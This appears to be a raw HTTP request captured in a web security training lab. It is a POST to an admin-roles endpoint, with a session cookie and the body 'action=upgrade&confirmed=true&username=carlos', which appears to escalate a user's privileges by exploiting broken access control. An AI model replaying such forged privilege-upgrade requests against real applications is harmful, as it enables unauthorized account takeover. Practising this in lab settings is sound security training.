 POST /admin-roles HTTP/1.1
Host: ac981ffb1f619632c0a34ff900b4002e.web-security-academy.net
Cookie: session=JpdhCkBIyXO0WhaM6Bc37keDzsB945RC
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://ac981ffb1f619632c0a34ff900b4002e.web-security-academy.net
Referer: https://ac981ffb1f619632c0a34ff900b4002e.web-security-academy.net/admin-roles
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
action=upgrade&confirmed=true&username=carlos